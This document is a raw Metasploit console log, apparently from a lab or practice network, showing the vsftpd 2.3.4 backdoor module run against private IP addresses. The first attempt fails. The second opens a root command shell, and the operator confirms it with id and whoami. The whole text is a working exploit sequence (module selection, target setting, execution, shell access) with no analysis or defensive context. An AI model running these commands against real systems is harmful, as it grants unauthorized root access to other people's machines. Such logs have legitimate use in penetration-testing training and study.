 Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.0.18
rhosts => 192.168.0.18
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.0.18:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.0.18:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.0.18 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 10.200.0.12
rhosts => 10.200.0.12
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.200.0.12:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.200.0.12:21 - USER: 331 Please specify the password.
[+] 10.200.0.12:21 - Backdoor service has been spawned, handling...
[+] 10.200.0.12:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.0.19:41401 -> 10.200.0.12:6200) at 2024-07-08 16:30:08 -0400
id
uid=0(root) gid=0(root)
whoami
root
exit
[*] 10.200.0.12 - Command shell session 1 closed.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exit